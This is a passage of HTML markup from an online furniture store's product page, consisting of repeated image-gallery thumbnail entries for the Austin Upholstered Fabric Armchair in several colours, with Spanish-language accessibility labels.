                <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618280533"
              data-media-position="5"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618346069"
              data-media-position="6"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618378837"
              data-media-position="7"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618411605"
              data-media-position="8"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618444373"
              data-media-position="9"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618477141"
              data-media-position="10"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618509909"
              data-media-position="11"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618542677"
              data-media-position="12"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 12 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618575445"
              data-media-position="13"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 13 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618608213"
              data-media-position="14"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 14 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618640981"
              data-media-position="15"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 15 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618673749"
              data-media-position="16"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 16 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618706517"
              data-media-position="17"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 17 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618739285"
              data-media-position="18"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 18 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
